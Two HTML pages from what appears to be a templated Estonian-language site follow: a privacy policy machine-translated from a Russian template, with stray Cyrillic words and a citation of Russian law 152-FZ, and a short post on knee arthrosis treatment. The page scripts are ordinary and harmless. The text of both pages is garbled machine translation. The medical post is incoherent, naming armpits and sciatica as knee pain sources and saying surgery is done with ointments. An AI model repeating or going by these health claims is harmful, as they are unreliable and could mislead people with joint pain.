
<file: policy.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>Eraelu puutumatuse poliitika</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">

</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="single-post-area">
        <div class="single-post-contents">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 col-md-8">
                        <div class="single-post-text">
                            <h2>Eraelu puutumatuse poliitika</h2>
                            <pre style="width:100%; white-space: pre-line!important;">
                                         Poliitika seoses isikuandmete töötlemisega
 1. Üldsätted
Käesolev poliitika isikuandmete töötlemise koostatud vastavalt nõuetele Föderaalne
seaduse 27.07.2006. Nr 152-FZ "isikuandmete" ja määrab kindlaks isikuandmete töötlemise kord
ja turvameetmed isikuandmete andmete Vill Ivan Sergejevitš (edaspidi Operaator).
Operaator on seadnud oma tähtsaimaks eesmärgiks ja rakendamise eelduseks on oma tegevuse vastavus õiguste ja
vabadused inimese ja kodaniku kui töödelda tema isikuandmeid, sealhulgas õiguste kaitse eraelu
eraelu puutumatuse, isiklikku ja pere saladus.
Tõeline poliitika Operaatori seoses isikuandmete töötlemisega (edasi – Poliitika) rakendatakse kogu info,
mida Ettevõtja võib saada umbes külastajaid veebilehel <span class="server-name"></span>.
                                        Põhilised kasutatavad mõisted Poliitika
Automatiseeritud isikuandmete töötlemine – isikuandmete töötlemine vahendite abil arvutustehnika;
Blokeerimise isikuandmete ajutine lõpetamine isikuandmete töötlemise (välja arvatud juhul, kui
töötlemine on vajalik täpsustada, et isikuandmete);
Veebileht- kogumise graafika ja infomaterjalide ning ka arvutiprogrammid ja andmebaasid, mis tagavad
nende kättesaadavus interneti võrgu aadressil <span class="server-name"></span>;
                                         Infosüsteem isiklike andmete kogumise sisalduvate andmebaasides isikuandmete ja tagavad
nende töötluse, infotehnoloogia-ja tehnilisi vahendeid;
Обезличивание isikuandmete — toimingud, mille tulemuseks on võimatu kindlaks määrata ilma rohkem
info kuuluvus isikuandmete konkreetse Kasutaja või teise teema isikuandmete;
Isikuandmete töötlemine – igasugune tegevus (operatsioon) või kogumise toimingute (operatsioonide), osakaal
kasutades automaatika või ilma selliste vahendite kasutamist koos isikuandmed, sh kogumine, salvestamine,
korrastamise, hankimise, säilitamise, täpsustamine (uuendamine, muutmine), kaevandamine, kasutamine, edastamine (levik, 
pakkudes juurdepääsu), обезличивание, sulgemine, kustutamine, hävitamise isikuandmete;
Ettevõtja – valitsusasutus, omavalitsuse asutus, juriidiline või füüsiline isik, kes ise või ühiselt
teiste isikute организующие ja (või) teostamisel, isikuandmete töötlemine, samuti määratletakse töötlemise eesmärgid
isikuandmete koosseisu isikuandmete töötlemiseks, action (toiming), osutatakse isiklike andmetega;
Isikuandmed – igasugune teave, mis puudutab otseselt või kaudselt määratud või määrab Kasutaja
veebisaidi <span class="server-name"></span>;
                                        Kasutaja – iga külastaja kodulehel <span class="server-name"></span>;
                                         Pakkudes isikuandmeid – tegevused, mille eesmärk on isikuandmete avalikustamine teatud
isikule või määratud isikud;
Levik isikuandmed – mis tahes meetmeid, mille eesmärk on isikuandmete avalikustamine неопределенному
isikute ringile (isikuandmete edastamine) või tutvumine isikuandmetega määramata isikute ringi, sealhulgas 
avalikustamine isikuandmete meedias, majutus info-ja telekommunikatsiooni võrkudes 
või võimaldada juurdepääsu isikuandmetele muul viisil;
Piiriülene isikuandmete edastamine edastamine isikuandmete territooriumil välisriigi tollile 
asutus välisriigi, välisriigi füüsilisele või välisriigi juriidilisele isikule;
Hävitamine isikuandmed – mis tahes meetmeid, mille tagajärjel isikuandmed hävitatakse lõplikult koos 
võimetus edasi taastamine sisu isikuandmete infosüsteemi isikuandmete ja 
(või), mille tulemusena hävivad materiaalsed kandjad isikuandmeid.

Operaator võib töödelda järgmisi andmeid Kasutaja
Perekonnanimi, eesnimi, isanimi;
E-posti aadress;
Telefoninumbrid;
Aasta, kuu, kuupäev ja sünnikoht;
Fotod;
Ka kohapeal toimub andmete kogumine ja töötlemine обезличенных andmete kohta külastajaid (sh küpsised) abil teenuseid online-statistika (Yandex Meeter ja Google Analytics ja muud).
Eespool nimetatud andmeid edaspidi Poliitika kombineerida levinud arusaam isikuandmeid.

Eesmärgid isikuandmete töötlemise
Eesmärk isikuandmete töötlemise Kasutaja — Kasutaja informeerimise kaudu saata e-kirju; 
pakkudes juurdepääsu Kasutajal teenuste, teabe ja/või materjali, mis on veebilehel.
Ka Operaator on õigus saata Kasutajale teade uute toodete ja teenuste, eripakkumiste ja erinevate sündmuste kohta. Kasutaja võib alati loobuda saada sõnum info, suunates Operaatorile kiri e-posti aadressile policy@<span class="server-name"></span>  märksõnaga "Loobumine teadetes infot uute toodete ja teenuste ja eripakkumiste kohta".
Обезличенные andmed Kasutajaid abil kogutud teenuseid online-statistika eesmärk on koguda teavet tegevuse kohta Kasutajaid veebilehel, parandada saidi ja selle sisu.

Õiguslikud alused isikuandmete töötlemise
Operaator töötleb Kasutaja isikuandmeid ainult juhul, kui nende täitmist ja/või saatmise Kasutaja ise läbi spetsiaalse vormi, mis asuvad saidil <span
                                    class="server-name"></span> . Täites vastava vormi ja/või saates oma isikuandmeid Operaatorile Kasutaja väljendab oma nõusolekut selle Poliitika.
Operaator tegeleb обезличенные andmed Kasutaja kohta juhul, kui see on lubatud brauseri seadetes Kasutaja (sisse lülitatud failide salvestamine "küpsiseid" ja kasutamine tehnoloogia JavaScript).

Telli kogumise, säilitamise, edastamise ja muud liiki isikuandmete töötlemise
Turvalisus isikuandmed, mida töödeldakse Operaatori poolt tagatud rakendamise kaudu, õiguslikke, organisatsioonilisi ja tehnilisi meetmeid, mis on vajalikud täita täies ulatuses nõuetele vastavaid seadused isikuandmete kaitse.
Käitaja tagab ohutuse isikuandmete ja võtab kõik võimalikud meetmed välistavad juurdepääsu isikuandmetele неуполномоченных inimesele.
Kasutaja isikuandmeid mitte kunagi, mitte mingisugustel tingimustel ei avaldata kolmandatele isikutele, välja arvatud juhtudel täitmisega seotud kehtivatest õigusaktidest.
Juhul tuvastada ebatäpsusi isikuandmete Kasutaja saab actualize oma, saates Operaatorile teate e-posti Operaator policy@<span class="server-name"></span> märksõnaga "Aktualiseerimine isikuandmete".
Tähtaeg isikuandmete töötlemise ole piiramatu. Kasutaja võib igal ajal tagasi võtta oma nõusolek isikuandmete töötlemiseks, saates Operaatorile teate e-posti teel e-posti aadress Operaator policy@<span
                                    class="server-name"></span>  märksõnaga "nõusoleku tagasivõtmisel isikuandmete töötlemine".

Piiriülene isikuandmete edastamine
Ettevõtja enne rakendamist piiriülese edastamise ning isikuandmete kohustus veenduda, et välisriigi riigi territooriumile, mille peaks läbi isikuandmete edastamine, tagatud kindel kaitse õiguste teemadel isikuandmeid.
Piiriülene isikuandmete edastamine territooriumil välisriikide, mis ei vasta eespool nimetatud nõuetele, võib toimuda ainult juhul, kui olemasolust nõusolekul kirjalikus vormis andmesubjekti isikuandmete трансграничную edastamine tema isikuandmete ja/või lepingu täitmise poole, mis on subjekti isikuandmetes.

Lõppsätted
Kasutaja võib saada mis tahes selgitusi teemasid käsitlevad kohta töödelda tema isikuandmeid, pöördub Operaatorile e-posti teel policy@<span class="server-name"></span>.
                                        Käesolevas dokumendis kajastuvad kõik muutused poliitika isikuandmete töötlemise Operaator. Poliitika kehtib tähtajatult kuni asendada selle uue versiooniga.
 Tegelik versioon Poliitika vabalt asub Interneti-aadressil <span class="server-name"></span>/policy.html.
                            </pre>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Footer Area Start -->
    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
        <!-- Bottom Footer Area -->
        <div class="bottom-footer-area">
            <div class="container h-100">
                <div class="row h-100 align-items-center justify-content-center">
                    <div class="col-12">
                        <div class="copywrite-text">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer Area End -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>

<file: single.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>lihaseline</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">

</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="single-post-area">
        <!-- Single Post Title -->
        <div class="single-post-title bg-img background-overlay" style="background-image: url(./assets/images/alexander-redl-d3bymnz0ank-unsplash.jpg);">
            <div class="container h-100">
                <div class="row h-100 align-items-end">
                    <div class="col-12">
                        <div class="single-post-title-content">
                            <!-- Post Tag -->
                            <h2 class="font-pt">Ravi artroos põlve ühise</h2>
                            <p>14.12.2020</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="single-post-contents">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 col-md-8">
                        <div class="single-post-text">
                            <p><strong>Ravi artroos põlve ühise</strong> parim variant liigeste artroos on jääda rangelt füüsiline seisund. Kodus theatoriuma, arstid veenduge, et liigesed on "tulekahju" Need, kes on kunagi kogenud valu põlved pidage meeles, see tingimus. Täpne põhjus valu ei ole oluline, et põlveliigesed on alati rõhutanud. Kõige sagedamini, valu tekib põlve liigesed – kui kaenlaalustes, marginalis närvi, intervertebral disc ja ishias. Ravi artroos põlve operatsiooni on teostatud salvid ja muid meetodeid.Kuidas vältida haiguse?</p>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Footer Area Start -->
    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
        <!-- Bottom Footer Area -->
        <div class="bottom-footer-area">
            <div class="container h-100">
                <div class="row h-100 align-items-center justify-content-center">
                    <div class="col-12">
                        <div class="copywrite-text">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer Area End -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>

